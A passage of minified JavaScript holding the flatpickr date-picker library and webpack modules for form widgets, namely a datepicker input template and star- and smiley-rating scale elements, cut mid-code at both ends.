0!==e&&(e.classList.add(t<=g.selectedDates[0].getTime()?"startRange":"endRange"),n<t&&c===n?l.classList.add("startRange"):n>t&&c===n&&l.classList.add("endRange"),c>=a&&(0===s||c<=s)&&w(c,n,t)&&l.classList.add("inRange"))))},f=0,d=p.children.length;f<d;f++)u(f)}}function ie(){!g.isOpen||g.config.static||g.config.inline||se()}function re(){g.setDate(void 0!==g.config.minDate?new Date(g.config.minDate.getTime()):new Date,!0),T(),be()}function oe(e){return function(t){var n=g.config["_"+e+"Date"]=g.parseDate(t,g.config.dateFormat),i=g.config["_"+("min"===e?"max":"min")+"Date"];void 0!==n&&(g["min"===e?"minDateHasTime":"maxDateHasTime"]=n.getHours()>0||n.getMinutes()>0||n.getSeconds()>0),g.selectedDates&&(g.selectedDates=g.selectedDates.filter(function(e){return $(e)}),g.selectedDates.length||"min"!==e||j(n),be()),g.daysContainer&&(le(),void 0!==n?g.currentYearElement[e]=n.getFullYear().toString():g.currentYearElement.removeAttribute(e),g.currentYearElement.disabled=!!i&&void 0!==n&&i.getFullYear()===n.getFullYear())}}function ae(){"object"!=typeof g.config.locale&&void 0===C.l10ns[g.config.locale]&&g.config.errorHandler(new Error("flatpickr: invalid locale "+g.config.locale)),g.l10n=e({},C.l10ns.default,"object"==typeof g.config.locale?g.config.locale:"default"!==g.config.locale?C.l10ns[g.config.locale]:void 0),h.K="("+g.l10n.amPM[0]+"|"+g.l10n.amPM[1]+"|"+g.l10n.amPM[0].toLowerCase()+"|"+g.l10n.amPM[1].toLowerCase()+")",void 0===e({},m,JSON.parse(JSON.stringify(f.dataset||{}))).time_24hr&&void 0===C.defaultConfig.time_24hr&&(g.config.time_24hr=g.l10n.time_24hr),g.formatDate=v(g),g.parseDate=y({config:g.config,l10n:g.l10n})}function se(e){if(void 0!==g.calendarContainer){me("onPreCalendarPosition");var t=e||g._positionElement,n=Array.prototype.reduce.call(g.calendarContainer.children,function(e,t){return e+t.offsetHeight},0),i=g.calendarContainer.offsetWidth,r=g.config.position.split(" "),o=r[0],a=r.length>1?r[1]:null,s=t.getBoundingClientRect(),c=window.innerHeight-s.bottom,p="above"===o||"below"!==o&&c<n&&s.top>n,u=window.pageYOffset+s.top+(p?-n-2:t.offsetHeight+2);if(l(g.calendarContainer,"arrowTop",!p),l(g.calendarContainer,"arrowBottom",p),!g.config.inline){var f=window.pageXOffset+s.left-(null!=a&&"center"===a?(i-s.width)/2:0),d=window.document.body.offsetWidth-s.right,m=f+i>window.document.body.offsetWidth,h=d+i>window.document.body.offsetWidth;if(l(g.calendarContainer,"rightMost",m),!g.config.static)if(g.calendarContainer.style.top=u+"px",m)if(h){var v=document.styleSheets[0];if(void 0===v)return;var y=window.document.body.offsetWidth,b=Math.max(0,y/2-i/2),w=v.cssRules.length,x="{left:"+s.left+"px;right:auto;}";l(g.calendarContainer,"rightMost",!1),l(g.calendarContainer,"centerMost",!0),v.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+x,w),g.calendarContainer.style.left=b+"px",g.calendarContainer.style.right="auto"}else g.calendarContainer.style.left="auto",g.calendarContainer.style.right=d+"px";else g.calendarContainer.style.left=f+"px",g.calendarContainer.style.right="auto"}}}function le(){g.config.noCalendar||g.isMobile||(ve(),Y())}function ce(){g._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(g.close,0):g.close()}function pe(e){e.preventDefault(),e.stopPropagation();var t=function e(t,n){return n(t)?t:t.parentNode?e(t.parentNode,n):void 0}(e.target,function(e){return e.classList&&e.classList.contains("flatpickr-day")&&!e.classList.contains("flatpickr-disabled")&&!e.classList.contains("notAllowed")});if(void 0!==t){var n=t,i=g.latestSelectedDateObj=new Date(n.dateObj.getTime()),r=(i.getMonth()<g.currentMonth||i.getMonth()>g.currentMonth+g.config.showMonths-1)&&"range"!==g.config.mode;if(g.selectedDateElem=n,"single"===g.config.mode)g.selectedDates=[i];else if("multiple"===g.config.mode){var o=ge(i);o?g.selectedDates.splice(parseInt(o),1):g.selectedDates.push(i)}else"range"===g.config.mode&&(2===g.selectedDates.length&&g.clear(!1,!1),g.latestSelectedDateObj=i,g.selectedDates.push(i),0!==b(i,g.selectedDates[0],!0)&&g.selectedDates.sort(function(e,t){return e.getTime()-t.getTime()}));if(_(),r){var a=g.currentYear!==i.getFullYear();g.currentYear=i.getFullYear(),g.currentMonth=i.getMonth(),a&&(me("onYearChange"),V()),me("onMonthChange")}if(ve(),Y(),be(),g.config.enableTime&&setTimeout(function(){return g.showTimeInput=!0},50),r||"range"===g.config.mode||1!==g.config.showMonths?void 0!==g.selectedDateElem&&void 0===g.hourElement&&g.selectedDateElem&&g.selectedDateElem.focus():N(n),void 0!==g.hourElement&&void 0!==g.hourElement&&g.hourElement.focus(),g.config.closeOnSelect){var s="single"===g.config.mode&&!g.config.enableTime,l="range"===g.config.mode&&2===g.selectedDates.length&&!g.config.enableTime;(s||l)&&ce()}I()}}g.parseDate=y({config:g.config,l10n:g.l10n}),g._handlers=[],g.pluginElements=[],g.loadedPlugins=[],g._bind=P,g._setHoursFromDate=j,g._positionCalendar=se,g.changeMonth=G,g.changeYear=Q,g.clear=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0),g.input.value="",void 0!==g.altInput&&(g.altInput.value=""),void 0!==g.mobileInput&&(g.mobileInput.value=""),g.selectedDates=[],g.latestSelectedDateObj=void 0,!0===t&&(g.currentYear=g._initialDate.getFullYear(),g.currentMonth=g._initialDate.getMonth()),g.showTimeInput=!1,!0===g.config.enableTime&&T(),g.redraw(),e&&me("onChange")},g.close=function(){g.isOpen=!1,g.isMobile||(void 0!==g.calendarContainer&&g.calendarContainer.classList.remove("open"),void 0!==g._input&&g._input.classList.remove("active")),me("onClose")},g._createElement=c,g.destroy=function(){void 0!==g.config&&me("onDestroy");for(var e=g._handlers.length;e--;){var t=g._handlers[e];t.element.removeEventListener(t.event,t.handler,t.options)}if(g._handlers=[],g.mobileInput)g.mobileInput.parentNode&&g.mobileInput.parentNode.removeChild(g.mobileInput),g.mobileInput=void 0;else if(g.calendarContainer&&g.calendarContainer.parentNode)if(g.config.static&&g.calendarContainer.parentNode){var n=g.calendarContainer.parentNode;if(n.lastChild&&n.removeChild(n.lastChild),n.parentNode){for(;n.firstChild;)n.parentNode.insertBefore(n.firstChild,n);n.parentNode.removeChild(n)}}else g.calendarContainer.parentNode.removeChild(g.calendarContainer);g.altInput&&(g.input.type="text",g.altInput.parentNode&&g.altInput.parentNode.removeChild(g.altInput),delete g.altInput),g.input&&(g.input.type=g.input._type,g.input.classList.remove("flatpickr-input"),g.input.removeAttribute("readonly"),g.input.value=""),["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach(function(e){try{delete g[e]}catch(e){}})},g.isEnabled=$,g.jumpToDate=z,g.open=function(e,t){if(void 0===t&&(t=g._positionElement),!0===g.isMobile)return e&&(e.preventDefault(),e.target&&e.target.blur()),void 0!==g.mobileInput&&(g.mobileInput.focus(),g.mobileInput.click()),void me("onOpen");if(!g._input.disabled&&!g.config.inline){var n=g.isOpen;g.isOpen=!0,n||(g.calendarContainer.classList.add("open"),g._input.classList.add("active"),me("onOpen"),se(t)),!0===g.config.enableTime&&!0===g.config.noCalendar&&(0===g.selectedDates.length&&re(),!1!==g.config.allowInput||void 0!==e&&g.timeContainer.contains(e.relatedTarget)||setTimeout(function(){return g.hourElement.select()},50))}},g.redraw=le,g.set=function(e,n){if(null!==e&&"object"==typeof e)for(var i in Object.assign(g.config,e),e)void 0!==ue[i]&&ue[i].forEach(function(e){return e()});else g.config[e]=n,void 0!==ue[e]?ue[e].forEach(function(e){return e()}):t.indexOf(e)>-1&&(g.config[e]=s(n));g.redraw(),be(!1)},g.setDate=function(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=g.config.dateFormat),0!==e&&!e||e instanceof Array&&0===e.length)return g.clear(t);fe(e,n),g.showTimeInput=g.selectedDates.length>0,g.latestSelectedDateObj=g.selectedDates[g.selectedDates.length-1],g.redraw(),z(),j(),0===g.selectedDates.length&&g.clear(!1),be(t),t&&me("onChange")},g.toggle=function(e){if(!0===g.isOpen)return g.close();g.open(e)};var ue={locale:[ae,Z],showMonths:[q,O,J],minDate:[z],maxDate:[z]};function fe(e,t){var n=[];if(e instanceof Array)n=e.map(function(e){return g.parseDate(e,t)});else if(e instanceof Date||"number"==typeof e)n=[g.parseDate(e,t)];else if("string"==typeof e)switch(g.config.mode){case"single":case"time":n=[g.parseDate(e,t)];break;case"multiple":n=e.split(g.config.conjunction).map(function(e){return g.parseDate(e,t)});break;case"range":n=e.split(g.l10n.rangeSeparator).map(function(e){return g.parseDate(e,t)})}else g.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(e)));g.selectedDates=n.filter(function(e){return e instanceof Date&&$(e,!1)}),"range"===g.config.mode&&g.selectedDates.sort(function(e,t){return e.getTime()-t.getTime()})}function de(e){return e.slice().map(function(e){return"string"==typeof e||"number"==typeof e||e instanceof Date?g.parseDate(e,void 0,!0):e&&"object"==typeof e&&e.from&&e.to?{from:g.parseDate(e.from,void 0),to:g.parseDate(e.to,void 0)}:e}).filter(function(e){return e})}function me(e,t){if(void 0!==g.config){var n=g.config[e];if(void 0!==n&&n.length>0)for(var i=0;n[i]&&i<n.length;i++)n[i](g.selectedDates,g.input.value,g,t);"onChange"===e&&(g.input.dispatchEvent(he("change")),g.input.dispatchEvent(he("input")))}}function he(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!0),t}function ge(e){for(var t=0;t<g.selectedDates.length;t++)if(0===b(g.selectedDates[t],e))return""+t;return!1}function ve(){g.config.noCalendar||g.isMobile||!g.monthNav||(g.yearElements.forEach(function(e,t){var n=new Date(g.currentYear,g.currentMonth,1);n.setMonth(g.currentMonth+t),g.config.showMonths>1?g.monthElements[t].textContent=d(n.getMonth(),g.config.shorthandCurrentMonth,g.l10n)+" ":g.monthsDropdownContainer.value=n.getMonth().toString(),e.value=n.getFullYear().toString()}),g._hidePrevMonthArrow=void 0!==g.config.minDate&&(g.currentYear===g.config.minDate.getFullYear()?g.currentMonth<=g.config.minDate.getMonth():g.currentYear<g.config.minDate.getFullYear()),g._hideNextMonthArrow=void 0!==g.config.maxDate&&(g.currentYear===g.config.maxDate.getFullYear()?g.currentMonth+1>g.config.maxDate.getMonth():g.currentYear>g.config.maxDate.getFullYear()))}function ye(e){return g.selectedDates.map(function(t){return g.formatDate(t,e)}).filter(function(e,t,n){return"range"!==g.config.mode||g.config.enableTime||n.indexOf(e)===t}).join("range"!==g.config.mode?g.config.conjunction:g.l10n.rangeSeparator)}function be(e){void 0===e&&(e=!0),void 0!==g.mobileInput&&g.mobileFormatStr&&(g.mobileInput.value=void 0!==g.latestSelectedDateObj?g.formatDate(g.latestSelectedDateObj,g.mobileFormatStr):""),g.input.value=ye(g.config.dateFormat),void 0!==g.altInput&&(g.altInput.value=ye(g.config.altFormat)),!1!==e&&me("onValueUpdate")}function we(e){var t=g.prevMonthNav.contains(e.target),n=g.nextMonthNav.contains(e.target);t||n?G(t?-1:1):g.yearElements.indexOf(e.target)>=0?e.target.select():e.target.classList.contains("arrowUp")?g.changeYear(g.currentYear+1):e.target.classList.contains("arrowDown")&&g.changeYear(g.currentYear-1)}return function(){g.element=g.input=f,g.isOpen=!1,function(){var i=["wrap","weekNumbers","allowInput","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],r=e({},m,JSON.parse(JSON.stringify(f.dataset||{}))),o={};g.config.parseDate=r.parseDate,g.config.formatDate=r.formatDate,Object.defineProperty(g.config,"enable",{get:function(){return g.config._enable},set:function(e){g.config._enable=de(e)}}),Object.defineProperty(g.config,"disable",{get:function(){return g.config._disable},set:function(e){g.config._disable=de(e)}});var a="time"===r.mode;if(!r.dateFormat&&(r.enableTime||a)){var l=C.defaultConfig.dateFormat||n.dateFormat;o.dateFormat=r.noCalendar||a?"H:i"+(r.enableSeconds?":S":""):l+" H:i"+(r.enableSeconds?":S":"")}if(r.altInput&&(r.enableTime||a)&&!r.altFormat){var c=C.defaultConfig.altFormat||n.altFormat;o.altFormat=r.noCalendar||a?"h:i"+(r.enableSeconds?":S K":" K"):c+" h:i"+(r.enableSeconds?":S":"")+" K"}r.altInputClass||(g.config.altInputClass=g.input.className+" "+g.config.altInputClass),Object.defineProperty(g.config,"minDate",{get:function(){return g.config._minDate},set:oe("min")}),Object.defineProperty(g.config,"maxDate",{get:function(){return g.config._maxDate},set:oe("max")});var p=function(e){return function(t){g.config["min"===e?"_minTime":"_maxTime"]=g.parseDate(t,"H:i")}};Object.defineProperty(g.config,"minTime",{get:function(){return g.config._minTime},set:p("min")}),Object.defineProperty(g.config,"maxTime",{get:function(){return g.config._maxTime},set:p("max")}),"time"===r.mode&&(g.config.noCalendar=!0,g.config.enableTime=!0),Object.assign(g.config,o,r);for(var u=0;u<i.length;u++)g.config[i[u]]=!0===g.config[i[u]]||"true"===g.config[i[u]];t.filter(function(e){return void 0!==g.config[e]}).forEach(function(e){g.config[e]=s(g.config[e]||[]).map(S)}),g.isMobile=!g.config.disableMobile&&!g.config.inline&&"single"===g.config.mode&&!g.config.disable.length&&!g.config.enable.length&&!g.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(var u=0;u<g.config.plugins.length;u++){var d=g.config.plugins[u](g)||{};for(var h in d)t.indexOf(h)>-1?g.config[h]=s(d[h]).map(S).concat(g.config[h]):void 0===r[h]&&(g.config[h]=d[h])}me("onParseConfig")}(),ae(),g.input=g.config.wrap?f.querySelector("[data-input]"):f,g.input?(g.input._type=g.input.type,g.input.type="text",g.input.classList.add("flatpickr-input"),g._input=g.input,g.config.altInput&&(g.altInput=c(g.input.nodeName,g.config.altInputClass),g._input=g.altInput,g.altInput.placeholder=g.input.placeholder,g.altInput.disabled=g.input.disabled,g.altInput.required=g.input.required,g.altInput.tabIndex=g.input.tabIndex,g.altInput.type="text",g.input.setAttribute("type","hidden"),!g.config.static&&g.input.parentNode&&g.input.parentNode.insertBefore(g.altInput,g.input.nextSibling)),g.config.allowInput||g._input.setAttribute("readonly","readonly"),g._positionElement=g.config.positionElement||g._input):g.config.errorHandler(new Error("Invalid input element specified")),function(){g.selectedDates=[],g.now=g.parseDate(g.config.now)||new Date;var e=g.config.defaultDate||("INPUT"!==g.input.nodeName&&"TEXTAREA"!==g.input.nodeName||!g.input.placeholder||g.input.value!==g.input.placeholder?g.input.value:null);e&&fe(e,g.config.dateFormat),g._initialDate=g.selectedDates.length>0?g.selectedDates[0]:g.config.minDate&&g.config.minDate.getTime()>g.now.getTime()?g.config.minDate:g.config.maxDate&&g.config.maxDate.getTime()<g.now.getTime()?g.config.maxDate:g.now,g.currentYear=g._initialDate.getFullYear(),g.currentMonth=g._initialDate.getMonth(),g.selectedDates.length>0&&(g.latestSelectedDateObj=g.selectedDates[0]),void 0!==g.config.minTime&&(g.config.minTime=g.parseDate(g.config.minTime,"H:i")),void 0!==g.config.maxTime&&(g.config.maxTime=g.parseDate(g.config.maxTime,"H:i")),g.minDateHasTime=!!g.config.minDate&&(g.config.minDate.getHours()>0||g.config.minDate.getMinutes()>0||g.config.minDate.getSeconds()>0),g.maxDateHasTime=!!g.config.maxDate&&(g.config.maxDate.getHours()>0||g.config.maxDate.getMinutes()>0||g.config.maxDate.getSeconds()>0),Object.defineProperty(g,"showTimeInput",{get:function(){return g._showTimeInput},set:function(e){g._showTimeInput=e,g.calendarContainer&&l(g.calendarContainer,"showTimeInput",e),g.isOpen&&se()}})}(),g.utils={getDaysInMonth:function(e,t){return void 0===e&&(e=g.currentMonth),void 0===t&&(t=g.currentYear),1===e&&(t%4==0&&t%100!=0||t%400==0)?29:g.l10n.daysInMonth[e]}},g.isMobile||function(){var e=window.document.createDocumentFragment();if(g.calendarContainer=c("div","flatpickr-calendar"),g.calendarContainer.tabIndex=-1,!g.config.noCalendar){if(e.appendChild((g.monthNav=c("div","flatpickr-months"),g.yearElements=[],g.monthElements=[],g.prevMonthNav=c("span","flatpickr-prev-month"),g.prevMonthNav.innerHTML=g.config.prevArrow,g.nextMonthNav=c("span","flatpickr-next-month"),g.nextMonthNav.innerHTML=g.config.nextArrow,q(),Object.defineProperty(g,"_hidePrevMonthArrow",{get:function(){return g.__hidePrevMonthArrow},set:function(e){g.__hidePrevMonthArrow!==e&&(l(g.prevMonthNav,"flatpickr-disabled",e),g.__hidePrevMonthArrow=e)}}),Object.defineProperty(g,"_hideNextMonthArrow",{get:function(){return g.__hideNextMonthArrow},set:function(e){g.__hideNextMonthArrow!==e&&(l(g.nextMonthNav,"flatpickr-disabled",e),g.__hideNextMonthArrow=e)}}),g.currentYearElement=g.yearElements[0],ve(),g.monthNav)),g.innerContainer=c("div","flatpickr-innerContainer"),g.config.weekNumbers){var t=function(){g.calendarContainer.classList.add("hasWeeks");var e=c("div","flatpickr-weekwrapper");e.appendChild(c("span","flatpickr-weekday",g.l10n.weekAbbreviation));var t=c("div","flatpickr-weeks");return e.appendChild(t),{weekWrapper:e,weekNumbers:t}}(),n=t.weekWrapper,i=t.weekNumbers;g.innerContainer.appendChild(n),g.weekNumbers=i,g.weekWrapper=n}g.rContainer=c("div","flatpickr-rContainer"),g.rContainer.appendChild(J()),g.daysContainer||(g.daysContainer=c("div","flatpickr-days"),g.daysContainer.tabIndex=-1),Y(),g.rContainer.appendChild(g.daysContainer),g.innerContainer.appendChild(g.rContainer),e.appendChild(g.innerContainer)}g.config.enableTime&&e.appendChild(function(){g.calendarContainer.classList.add("hasTime"),g.config.noCalendar&&g.calendarContainer.classList.add("noCalendar"),g.timeContainer=c("div","flatpickr-time"),g.timeContainer.tabIndex=-1;var e=c("span","flatpickr-time-separator",":"),t=u("flatpickr-hour");g.hourElement=t.getElementsByTagName("input")[0];var n=u("flatpickr-minute");if(g.minuteElement=n.getElementsByTagName("input")[0],g.hourElement.tabIndex=g.minuteElement.tabIndex=-1,g.hourElement.value=r(g.latestSelectedDateObj?g.latestSelectedDateObj.getHours():g.config.time_24hr?g.config.defaultHour:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(g.config.defaultHour)),g.minuteElement.value=r(g.latestSelectedDateObj?g.latestSelectedDateObj.getMinutes():g.config.defaultMinute),g.hourElement.setAttribute("step",g.config.hourIncrement.toString()),g.minuteElement.setAttribute("step",g.config.minuteIncrement.toString()),g.hourElement.setAttribute("min",g.config.time_24hr?"0":"1"),g.hourElement.setAttribute("max",g.config.time_24hr?"23":"12"),g.minuteElement.setAttribute("min","0"),g.minuteElement.setAttribute("max","59"),g.timeContainer.appendChild(t),g.timeContainer.appendChild(e),g.timeContainer.appendChild(n),g.config.time_24hr&&g.timeContainer.classList.add("time24hr"),g.config.enableSeconds){g.timeContainer.classList.add("hasSeconds");var i=u("flatpickr-second");g.secondElement=i.getElementsByTagName("input")[0],g.secondElement.value=r(g.latestSelectedDateObj?g.latestSelectedDateObj.getSeconds():g.config.defaultSeconds),g.secondElement.setAttribute("step",g.minuteElement.getAttribute("step")),g.secondElement.setAttribute("min","0"),g.secondElement.setAttribute("max","59"),g.timeContainer.appendChild(c("span","flatpickr-time-separator",":")),g.timeContainer.appendChild(i)}return g.config.time_24hr||(g.amPM=c("span","flatpickr-am-pm",g.l10n.amPM[o((g.latestSelectedDateObj?g.hourElement.value:g.config.defaultHour)>11)]),g.amPM.title=g.l10n.toggleTitle,g.amPM.tabIndex=-1,g.timeContainer.appendChild(g.amPM)),g.timeContainer}()),l(g.calendarContainer,"rangeMode","range"===g.config.mode),l(g.calendarContainer,"animate",!0===g.config.animate),l(g.calendarContainer,"multiMonth",g.config.showMonths>1),g.calendarContainer.appendChild(e);var a=void 0!==g.config.appendTo&&void 0!==g.config.appendTo.nodeType;if((g.config.inline||g.config.static)&&(g.calendarContainer.classList.add(g.config.inline?"inline":"static"),g.config.inline&&(!a&&g.element.parentNode?g.element.parentNode.insertBefore(g.calendarContainer,g._input.nextSibling):void 0!==g.config.appendTo&&g.config.appendTo.appendChild(g.calendarContainer)),g.config.static)){var s=c("div","flatpickr-wrapper");g.element.parentNode&&g.element.parentNode.insertBefore(s,g.element),s.appendChild(g.element),g.altInput&&s.appendChild(g.altInput),s.appendChild(g.calendarContainer)}g.config.static||g.config.inline||(void 0!==g.config.appendTo?g.config.appendTo:window.document.body).appendChild(g.calendarContainer)}(),function(){if(g.config.wrap&&["open","close","toggle","clear"].forEach(function(e){Array.prototype.forEach.call(g.element.querySelectorAll("[data-"+e+"]"),function(t){return P(t,"click",g[e])})}),g.isMobile)!function(){var e=g.config.enableTime?g.config.noCalendar?"time":"datetime-local":"date";g.mobileInput=c("input",g.input.className+" flatpickr-mobile"),g.mobileInput.step=g.input.getAttribute("step")||"any",g.mobileInput.tabIndex=1,g.mobileInput.type=e,g.mobileInput.disabled=g.input.disabled,g.mobileInput.required=g.input.required,g.mobileInput.placeholder=g.input.placeholder,g.mobileFormatStr="datetime-local"===e?"Y-m-d\\TH:i:S":"date"===e?"Y-m-d":"H:i:S",g.selectedDates.length>0&&(g.mobileInput.defaultValue=g.mobileInput.value=g.formatDate(g.selectedDates[0],g.mobileFormatStr)),g.config.minDate&&(g.mobileInput.min=g.formatDate(g.config.minDate,"Y-m-d")),g.config.maxDate&&(g.mobileInput.max=g.formatDate(g.config.maxDate,"Y-m-d")),g.input.type="hidden",void 0!==g.altInput&&(g.altInput.type="hidden");try{g.input.parentNode&&g.input.parentNode.insertBefore(g.mobileInput,g.input.nextSibling)}catch(e){}P(g.mobileInput,"change",function(e){g.setDate(e.target.value,!1,g.mobileFormatStr),me("onChange"),me("onClose")})}();else{var e=a(ie,50);g._debouncedChange=a(I,k),g.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&P(g.daysContainer,"mouseover",function(e){"range"===g.config.mode&&ne(e.target)}),P(window.document.body,"keydown",te),g.config.inline||g.config.static||P(window,"resize",e),void 0!==window.ontouchstart?P(window.document,"touchstart",X):P(window.document,"mousedown",A(X)),P(window.document,"focus",X,{capture:!0}),!0===g.config.clickOpens&&(P(g._input,"focus",g.open),P(g._input,"mousedown",A(g.open))),void 0!==g.daysContainer&&(P(g.monthNav,"mousedown",A(we)),P(g.monthNav,["keyup","increment"],D),P(g.daysContainer,"mousedown",A(pe))),void 0!==g.timeContainer&&void 0!==g.minuteElement&&void 0!==g.hourElement&&(P(g.timeContainer,["increment"],E),P(g.timeContainer,"blur",E,{capture:!0}),P(g.timeContainer,"mousedown",A(L)),P([g.hourElement,g.minuteElement],["focus","click"],function(e){return e.target.select()}),void 0!==g.secondElement&&P(g.secondElement,"focus",function(){return g.secondElement&&g.secondElement.select()}),void 0!==g.amPM&&P(g.amPM,"mousedown",A(function(e){E(e),I()})))}}(),(g.selectedDates.length||g.config.noCalendar)&&(g.config.enableTime&&j(g.config.noCalendar?g.latestSelectedDateObj||g.config.minDate:void 0),be(!1)),O(),g.showTimeInput=g.selectedDates.length>0||g.config.noCalendar;var i=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!g.isMobile&&i&&se(),me("onReady")}(),g}function O(e,t){for(var n=Array.prototype.slice.call(e).filter(function(e){return e instanceof HTMLElement}),i=[],r=0;r<n.length;r++){var o=n[r];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=S(o,t||{}),i.push(o._flatpickr)}catch(e){console.error(e)}}return 1===i.length?i[0]:i}"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return O(this,e)},HTMLElement.prototype.flatpickr=function(e){return O([this],e)});var C=function(e,t){return"string"==typeof e?O(window.document.querySelectorAll(e),t):e instanceof Node?O([e],t):O(e,t)};return C.defaultConfig={},C.l10ns={en:e({},i),default:e({},i)},C.localize=function(t){C.l10ns.default=e({},C.l10ns.default,t)},C.setDefaults=function(t){C.defaultConfig=e({},C.defaultConfig,t)},C.parseDate=y({}),C.formatDate=v({}),C.compareDates=b,"undefined"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return O(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof e?parseInt(e,10):e))},"undefined"!=typeof window&&(window.flatpickr=C),C}()},function(e,t){e.exports=function(e){return'<div class="flatpickr">\n    <input class="eapps-form-element eapps-form-element-input-datepicker"\n           type="text"\n           value="'+e.value+'"\n           placeholder="'+(e.placeholder||"")+'"\n           data-input>\n    <a class="eapps-form-element-input-datepicker-clear" title="clear" eapps-link="dateClear"></a>\n</div>\n'}},function(e,t,n){n.d(t,"a",function(){return d});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(9)),s=n(187),l=n.n(s);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var d=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n.starsCount=n.starsCount||5,(i=function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,u(t).call(this,e,n,l.a))).setChecked(i.settings.value),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(t,a.a),function(e,t,n){t&&p(e.prototype,t)}(t,[{key:"getValue",value:function(){var e=this.view.element.querySelector(".".concat(this.prefix,"-element-scale-stars-options input:checked"));return e?e.value:null}}]),t}()},function(e,t){e.exports=function(e){for(var t='<div class="eapps-form-element-scale-stars-options">\n    ',n=e.starsCount;n>0;n--)t+='\n        <input class="eapps-form-element-scale-stars-options-item-input"\n               type="radio"\n               id="'+e.name+"-"+n+'"\n               name="'+e.name+'"\n               value="'+n+'"/>\n\n        <label class="eapps-form-element-scale-stars-options-item-label" for="'+e.name+"-"+n+'">\n            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24">\n                <path d="M7.905 7.642l3.117-6.059c.4-.777 1.556-.777 1.956 0l3.117 6.059 6.97.977c.895.126 1.252 1.18.604 1.785l-5.043 4.713 1.19 6.657c.153.855-.782 1.507-1.583 1.103L12 19.732l-6.233 3.145c-.8.404-1.736-.248-1.583-1.103l1.19-6.657L.33 10.404C-.317 9.8.04 8.744.934 8.62l6.97-.977z"></path>\n            </svg>\n        </label>\n    ';return t+"\n</div>\n\n\n"}},function(e,t,n){n.d(t,"a",function(){return h});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(19)),a=(n.n(o),n(2)),s=(n.n(a),n(9)),l=n(189),c=n.n(l);function p(e){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e,t,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=d(e)););return e}(e,t);if(i){var r=Object.getOwnPropertyDescriptor(i,t);return r.get?r.get.call(n):r.value}})(e,t,n||e)}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var h=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==p(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,d(t).call(this,e,n,c.a))).setChecked(i.settings.value),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}(t,s.a),function(e,t,n){t&&u(e.prototype,t)}(t,[{key:"getValue",value:function(){var e=this.view.element.querySelector(".".concat(this.prefix,"-element-scale-smiles-options input:checked"));return e?e.value:null}},{key:"formatSettings",value:function(e){var 